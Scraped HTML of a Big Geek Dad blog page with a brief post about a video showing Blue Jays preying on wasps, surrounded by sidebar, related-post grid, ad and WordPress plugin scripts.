0-.7.144-.97.43.026.028.11.11.255.25.144.14.24.236.29.29s.117.14.2.256c.087.117.146.232.177.344.03.112.046.236.046.37 0 .36-.126.666-.377.918a1.25 1.25 0 0 1-.918.377 1.4 1.4 0 0 1-.373-.047 1.062 1.062 0 0 1-.345-.175 2.268 2.268 0 0 1-.256-.2 6.815 6.815 0 0 1-.29-.29c-.14-.142-.223-.23-.25-.254-.297.28-.445.607-.445.984 0 .36.126.664.377.916l2.778 2.79c.243.243.548.364.917.364.36 0 .665-.118.917-.35l1.982-1.97c.252-.25.378-.55.378-.9zm-9.477-9.504c0-.36-.126-.665-.377-.917l-2.777-2.79a1.235 1.235 0 0 0-.913-.378c-.35 0-.656.12-.917.364L7.967 9.92c-.254.252-.38.553-.38.903 0 .36.126.665.38.917l2.802 2.804c.242.243.547.364.916.364.377 0 .7-.14.97-.418-.026-.027-.11-.11-.255-.25s-.24-.235-.29-.29a2.675 2.675 0 0 1-.2-.255 1.052 1.052 0 0 1-.176-.344 1.396 1.396 0 0 1-.047-.37c0-.36.126-.662.377-.914.252-.252.557-.377.917-.377.136 0 .26.015.37.046.114.03.23.09.346.175.117.085.202.153.256.2.054.05.15.148.29.29.14.146.222.23.25.258.294-.278.442-.606.442-.983zM27 21.177c0 1.078-.382 1.99-1.146 2.736l-1.982 1.968c-.745.75-1.658 1.12-2.736 1.12-1.087 0-2.004-.38-2.75-1.143l-2.777-2.79c-.75-.747-1.12-1.66-1.12-2.737 0-1.106.392-2.046 1.183-2.818l-1.186-1.185c-.774.79-1.708 1.186-2.805 1.186-1.078 0-1.995-.376-2.75-1.13l-2.803-2.81C5.377 12.82 5 11.903 5 10.826c0-1.08.382-1.993 1.146-2.738L8.128 6.12C8.873 5.372 9.785 5 10.864 5c1.087 0 2.004.382 2.75 1.146l2.777 2.79c.75.747 1.12 1.66 1.12 2.737 0 1.105-.392 2.045-1.183 2.817l1.186 1.186c.774-.79 1.708-1.186 2.805-1.186 1.078 0 1.995.377 2.75 1.132l2.804 2.804c.754.755 1.13 1.672 1.13 2.75z"/></svg></span></a></div><div class="heateorSssClear"></div></div>


<p>If you have ever been stung by a wasp then your new best friend might be the Blue Jay. This interesting video from Lesley the Bird Nerd shows some interesting Blue Jay behavior that many people aren&#8217;t aware of. If you enjoyed this interesting bird video you might like to watch <a href="https://biggeekdad.com/2020/12/10-facts-about-blue-jays/"><strong>10 Facts About Blue Jays</strong></a> to learn more about this beautiful bird. </p></div><footer class="entry-footer"></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="custom_html-84" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Tag ID: biggeekdad_right_rail_1 -->
<div align="center" data-freestar-ad="__300x250" id="biggeekdad_right_rail_1">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "biggeekdad_right_rail_1", slotId: "biggeekdad_right_rail_1" });
</script>
</div></div></div></section>
<section id="custom_html-106" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center>
<h5><strong>Support Big Geek Daddy</strong></h5>
Small Contributions help keep the site going.
<br>
<button swg-standard-button="contribution"></button>
</center></div></div></section>
</aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-111" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><h4>If you like Funny, Cool, & Interesting videos be sure to get the
<a href="#" class="mailoptin-click-trigger" data-optin-uuid="jeYnhfLoih">Video Of The Day</a> for A Daily Dose Of Entertainment.
</h4></div></div></section>
<section id="block-6" class="widget widget_block"><div class="widget-wrap">      <div id="post-grid-lazy-179615" class="post-grid-lazy"><img decoding="async" alt="" src="" /></div>
    <script>
      jQuery('#post-grid-lazy-179615').ready(function($) {
        $('#post-grid-lazy-179615').fadeOut();
        $('#post-grid-179615   ').fadeIn();
      })
    </script>
    <style type="text/css">
      #post-grid-179615 {
        display: none;
      }

      .post-grid-lazy {
        text-align: center;
      }
    </style>
    <div data-options='{&quot;id&quot;:&quot;179615&quot;,&quot;lazy_load&quot;:&quot;yes&quot;,&quot;masonry_enable&quot;:&quot;no&quot;,&quot;view_type&quot;:&quot;grid&quot;}' id="post-grid-179615" class="post-grid grid">
    


    <div class="grid-items">
      <div class="item item-46321 skin flat even 0 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2018/12/the-new-hot-tub/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2018/12/Spa-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2018/12/the-new-hot-tub/">The New Hot Tub</a>
            </div>
    </div>
    </div>
  </div><div class="item item-48990 skin flat odd 1 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2020/05/a-trip-to-victoria-falls/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2020/05/VictoriaFalls.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2020/05/a-trip-to-victoria-falls/">A Trip To Victoria Falls</a>
            </div>
    </div>
    </div>
  </div><div class="item item-37546 skin flat even 2 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2016/04/the-thirsty-dog/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2016/04/Thirsty-Dog-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2016/04/the-thirsty-dog/">The Thirsty Dog</a>
            </div>
    </div>
    </div>
  </div><div class="item item-193311 skin flat odd 3 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2025/03/this-is-your-aviation-231/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2025/03/WDA747HardLanding.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2025/03/this-is-your-aviation-231/">This Is Your Aviation</a>
            </div>
    </div>
    </div>
  </div><div class="item item-195630 skin flat even 4 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2025/10/these-are-your-pets-26/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2025/10/DDPCatAttack.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2025/10/these-are-your-pets-26/">These Are Your Pets</a>
            </div>
    </div>
    </div>
  </div><div class="item item-49695 skin flat odd 5 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2020/10/cool-cars-in-the-usa/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2020/09/CarPartyTricks60.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2020/10/cool-cars-in-the-usa/">Cool Cars In The USA</a>
            </div>
    </div>
    </div>
  </div><div class="item item-188510 skin flat even 6 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2023/12/snow-removal-in-montreal/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2023/12/MontrealSnowRemoval.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2023/12/snow-removal-in-montreal/">Snow Removal In Montreal</a>
            </div>
    </div>
    </div>
  </div><div class="item item-44726 skin flat odd 7 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2018/04/escape-down-the-mountain/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2018/04/MTB-Escape-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2018/04/escape-down-the-mountain/">Fabiolous Escape Down The Mountain</a>
            </div>
    </div>
    </div>
  </div><div class="item item-180846 skin flat even 8 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2023/11/working-like-a-dog/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2023/11/OliveMabelDogWork.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2023/11/working-like-a-dog/">Working Like A Dog</a>
            </div>
    </div>
    </div>
  </div><div class="item item-25718 skin flat odd 9 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2013/12/pilots-party/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2013/12/Pilots-Party-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2013/12/pilots-party/">How Pilots Party</a>
            </div>
    </div>
    </div>
  </div><div class="item item-194397 skin flat even 10 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2025/06/how-ai-makes-power-worse/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2025/06/AIElectricity.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2025/06/how-ai-makes-power-worse/">How AI Makes Power Worse</a>
            </div>
    </div>
    </div>
  </div><div class="item item-193948 skin flat odd 11 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2025/05/the-safest-house-in-los-angeles/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2025/05/SafestHouseLA.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2025/05/the-safest-house-in-los-angeles/">The Safest House In Los Angeles</a>
            </div>
    </div>
    </div>
  </div><div class="item item-191882 skin flat even 12 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2024/10/why-women-love-plans/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2024/10/WhyWomenLovePlans.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2024/10/why-women-love-plans/">Why Women Love Plans</a>
            </div>
    </div>
    </div>
  </div><div class="item item-48392 skin flat odd 13 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2020/02/building-a-wall/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2020/02/BorderFence.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2020/02/building-a-wall/">Building A Wall</a>
            </div>
    </div>
    </div>
  </div><div class="item item-42621 skin flat even 14 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2017/04/dog-couldnt-catch/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2017/04/Fritz-Catch-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2017/04/dog-couldnt-catch/">The Dog Who Couldn't Catch</a>
            </div>
    </div>
    </div>
  </div><div class="item item-192329 skin flat odd 15 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2024/12/the-ancient-city-that-mastered-water/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2024/11/TheAncientCityThatMasteredWater.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2024/12/the-ancient-city-that-mastered-water/">The Ancient City That Mastered Water</a>
            </div>
    </div>
    </div>
  </div>    </div>
          <style type="text/css">
            .layout-188882 .element_1587187627902 {
                margin: 10px 5px 0px 5px;
                            }

                    </style>
        <style type="text/css">
        .layout-188882 .element_1587190790308 {
            margin: 0px;
            padding: 0px;
            overflow: hidden;
                    }

        .layout-188882 .element_1587190790308 img {
            max-width: 100%;
            height: auto;
        }

        @media only screen and (min-width: 1024px) {
            .layout-188882 .element_1587190790308 {
                height: auto;
                            }
        }

        @media only screen and (min-width: 768px) and (max-width: 1023px) {
            .layout-188882 .element_1587190790308 {
                height: auto;
                            }
        }

        @media only screen and (min-width: 0px) and (max-width: 767px) {
            .layout-188882 .element_1587190790308 {
                height: auto;
                            }
        }
    </style>
        <style type="text/css">
            .layout-188882 .element_1587187714568 {
                margin: 0px 5px 0px 5px;
                            }

                    </style>
        <style type="text/css">
        .layout-188882 .element_1587187895341 {
            font-size: 14px;
            margin: 0px;
            text-align: left;
                    }

        .layout-188882 .element_1587187895341 a {
            font-size: 14px;
            margin: 0px;
            text-align: left;
                    }
    </style>
        <style type="text/css">
      .layout-188882 a{text-decoration:underline}.layout-188882{vertical-align:top}.layout-188882 .layer-content{padding:10px}    </style>
    <script>
          </script>
    <style type="text/css">
    #post-grid-179615 {
          }

    #post-grid-179615 .item {
      padding: 0px;
      background: #fff;
          }

    #post-grid-179615 .item .layer-media {
      height:auto;    }

    @media only screen and (min-width: 0px) and (max-width: 767px) {
      #post-grid-179615 .grid-items {
        display: grid;
        grid-template-columns: 1fr 1fr ;
        column-gap: 10px;
        row-gap: 10px;
              }

      #post-grid-179615 .item {
        height:auto;      }
    }

    @media only screen and (min-width: 768px) and (max-width: 1023px) {
      #post-grid-179615 .grid-items {
        display: grid;
        grid-template-columns: 1fr 1fr 1fr 1fr ;
        column-gap: 10px;
        row-gap: 10px;
              }

      #post-grid-179615 .item {
        max-height:auto;      }
    }

    @media only screen and (min-width: 1024px) {
      #post-grid-179615 .grid-items {
        display: grid;
        grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr ;
        column-gap: 10px;
        row-gap: 10px;
              }

      #post-grid-179615 .item {
        height:auto;      }
    }

      </style>
  </div>
</div></section>
<section id="custom_html-104" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center><small>Advertisement</small></center>
<center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4708649208136271"
     crossorigin="anonymous"></script>
<!-- BGD -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4708649208136271"
     data-ad-slot="3665487363"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>	</div></div></section>
<section id="custom_html-93" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center><h3><strong>
Thank You For Visiting!
</strong></h3>
<h4>If you enjoyed the videos be sure to get the
<a href="https://biggeekdad.com/video-of-the-day/">Video Of The Day</a>
<br>	
A Daily Dose Of Entertainment</h4>
</center>	</div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap"><p><a href="https://biggeekdad.com/privacy-policy/">Privacy Policy</a> / <a href="https://biggeekdad.com/sitemap/">Sitemap</a> / <a href="https://biggeekdad.com/search-for-a-video/">Search</a>  / <a href="https://biggeekdad.com/photo-of-the-day/">Photo Of The Day</a> / <a href="https://biggeekdad.com/video-of-the-day/">Video Of The Day</a>
<br>
© 2026 Big Geek Dad. All Rights Reserved. 
<br>
Big Geek Daddy was created on Jan 1, 2006 and features Funny, Cool, and Interesting Videos.
<br>
There is No Staff, just me.
</p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazine-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js?ver=2.2.75.4" id="mo-google-webfont-js"></script>
<script id="mailoptin-js-extra">
var mailoptin_globals = {"public_js":"https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/js/src","public_sound":"https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/sound/","mailoptin_ajaxurl":"/2020/12/the-wasp-slayer/?mailoptin-ajax=%%endpoint%%","is_customize_preview":"false","disable_impression_tracking":"false","sidebar":"0","js_required_title":"Title is required.","is_new_returning_visitors_cookies":"true"};
//# sourceURL=mailoptin-js-extra
</script>
<script src="https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/js/mailoptin.min.js?ver=2.2.75.4" id="mailoptin-js"></script>
<script src="https://www.google.com/recaptcha/api.js?onload=moFormRecaptchaLoadCallback&amp;render=6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL&amp;ver=2.2.75.4" id="mo-recaptcha-script-js"></script>
<script src="https://biggeekdad.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://biggeekdad.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script src="https://biggeekdad.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script src="https://biggeekdad.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script id="magazine-pro-responsive-menu-js-extra">
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-primary",".nav-header",".nav-secondary"]}};
//# sourceURL=magazine-pro-responsive-menu-js-extra
</script>
<script src="https://biggeekdad.com/wp-content/themes/magazine-pro/js/responsive-menus.min.js?ver=3.6.0" id="magazine-pro-responsive-menu-js"></script>
<script id="heateor_sss_sharing_js-js-before">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://biggeekdad.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
</script>
<script src="https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script src="https://biggeekdad.com/wp-content/plugins/wpseo-video/js/jquery.fitvids.min.js?ver=15.1" id="fitvids-js"></script>
<script id="fitvids-js-after">
jQuery( document ).ready( function ( $ ) { $( ".post-49997" ).fitVids( {customSelector: "iframe.wistia_embed"} ); } );
//# sourceURL=fitvids-js-after
</script>
<script id="post-grid-shortcode-scripts-js-extra">
var post_grid_ajax = {"post_grid_ajaxurl":"https://biggeekdad.com/wp-admin/admin-ajax.php","_wpnonce":"28c6cda014"};
//# sourceURL=post-grid-shortcode-scripts-js-extra
</script>
<script src="https://biggeekdad.com/wp-content/plugins/post-grid/assets/js/post-grid-shortcode-scripts.js?ver=6.9" id="post-grid-shortcode-scripts-js"></script>

<!-- This site converts visitors into subscribers and customers with the MailOptin WordPress plugin v2.2.75.4 - https://mailoptin.io -->
<div id='jeYnhfLoih' class="moOptinForm mo-optin-form-lightbox mo-has-email mo-optin-has-custom-field" data-optin-type='lightbox' style='display: none;position: fixed;zoom: 1;text-align: center;z-index: 99999999;left: 0;top: 0;width: 100%;padding: 0 10px;height: 100%;overflow: auto;background: rgba(0,0,0,0.7)'><div class='mo-optin-form-container' id='jeYnhfLoih_lightbox_container' style='position:relative;margin: 0 auto;'><script type="text/javascript">var jeYnhfLoih = jeYnhfLoih_lightbox = {"optin_uuid":"jeYnhfLoih","optin_campaign_id":1,"optin_campaign_name":"BGD Lightbox","optin_type":"lightbox","post_id":49997,"cookie":30,"success_cookie":30,"global_cookie":0,"global_success_cookie":30,"success_message":"Please Check Your Email For Instructions On How To Confirm Your Subscription.","name_field_required":false,"is_split_test":false,"required_custom_fields":[],"click_launch_status":true,"success_action":"success_message","state_after_conversion":"success_message_shown","test_mode":false,"icon_close":false,"body_close":true,"keyClose":true,"unexpected_error":"Unexpected error. Please try again.","email_missing_error":"Please enter a valid email.","name_missing_error":"Please enter a name.","custom_field_required_error":"A required field is empty.","note_acceptance_error":"Please accept our terms.","honeypot_error":"Your submission has been flagged as potential spam.","effects":"","device_targeting_hide_desktop":false,"device_targeting_hide_tablet":false,"device_targeting_hide_mobile":false};</script><style class="mo-optin-form-stylesheet" type="text/css">html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal { border: 3px solid #fff; width: 100%; max-width: 600px; position: relative; margin: auto; border-radius: 10px; background: #fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 1.5em 2.5em; box-shadow: 8px 0 20px 14px rgba(0, 0, 0, 0.08) } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal h2.moElegance_header { color: #000; margin: 0; line-height: 1.5; text-align: center; text-transform: capitalize } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moElegance_description { line-height: 1.5; text-align: center; color: #777; margin-bottom: 2em; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moElegance_note { line-height: 1.5; text-align: center; color: #000; margin-top: 10px } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.moEleganceModal_input_fields, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.mo-optin-form-custom-field.text-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.mo-optin-form-custom-field.password-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.mo-optin-form-custom-field.date-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal select.mo-optin-form-custom-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { display: block; width: 100%; max-width: 100%; padding: 10px; margin: 0.5em auto 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 16px; border: 1px solid #e3e3e3; outline: 1px solid #e3e3e3; background-color: #ffffff; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { min-height: 80px; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.moEleganceModal_button { display: block; margin: 10px auto 0; text-decoration: none; text-align: center; padding: 0.5em 0; font-size: 18px; text-transform: uppercase; background: #2785C8; color: #ffffff; line-height: normal; border: 0 none; border-radius: 0; width: 100%; -webkit-transition: all 0.5s ease-in-out; -moz-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moEleganceModal_button:hover { background: #52A9E7; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moEleganceModal_button:active { background: #fff; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moEleganceModalclose { position: absolute; right: 12px; top: 16px; width: 24px; height: 24px; background-repeat: no-repeat; cursor: pointer } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-error { display: none; background: #FF0000; color: #ffffff; text-align: center; padding: .2em; margin: 0 auto -9px; width: 100%; font-size: 16px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #FF0000; outline: 1px solid #FF0000; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal a.moEleganceModalclose { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/optin-themes/elegance-close.png); font-size: 9px; margin: auto; display: block; text-align: center } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { margin-top: 0.5em; }div#jeYnhfLoih *, div#jeYnhfLoih *:before, div#jeYnhfLoih *:after {box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;}div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox .mo-optin-field:focus {outline:0}div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox .mo-optin-form-submit-button:focus {outline:0}div#jeYnhfLoih_lightbox_container div.mo-optin-powered-by{margin:5px auto 2px;text-align:center;}div#jeYnhfLoih_lightbox_container div.mo-optin-powered-by a {font-size:16px !important; text-decoration: none !important;box-shadow:none !important;border-bottom-width:0px !important;cursor:pointer !important;}div#jeYnhfLoih_lightbox_container .mo-acceptance-checkbox {background-color: #fff;line-height: 0;border: 1px solid #bbb;width: 16px;min-width: 16px;height: 16px;margin: 0 5px 0 0 !important;outline: 0;text-align: center;vertical-align: middle;clear: none;cursor: pointer;}div#jeYnhfLoih_lightbox_container .mo-acceptance-label {cursor:pointer}div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox p {padding:0px !important;margin:0px !important;color:inherit;}div#jeYnhfLoih .mo-optin-form-wrapper label {color:inherit;font-weight: 